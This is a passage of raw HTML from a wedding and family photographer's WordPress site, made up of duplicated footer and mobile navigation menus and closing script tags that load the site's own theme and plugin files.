        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b61b042464"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b61b04244d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b61b042482"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b61b0424b1"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b61b0424db"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b61b0424c6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b61b0424f0"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/frontend.js?ver=1.2.4" id="flo-frontend-scripts-js"></script>
</body>
</html>
